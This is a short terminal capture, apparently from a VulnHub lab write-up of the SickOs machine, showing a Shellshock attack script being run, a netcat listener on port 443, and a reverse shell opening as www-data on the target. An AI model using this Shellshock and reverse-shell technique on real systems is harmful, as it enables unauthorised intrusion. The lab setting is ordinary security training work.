 ┌──(root㉿kali)-[/home/…/machines/vulnhub/sicko/content]
└─# python3 shellshock_attack.py
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.128.131] from (UNKNOWN) [192.168.128.132] 37354
bash: no job control in this shell
www-data@SickOs:/usr/lib/cgi-bin$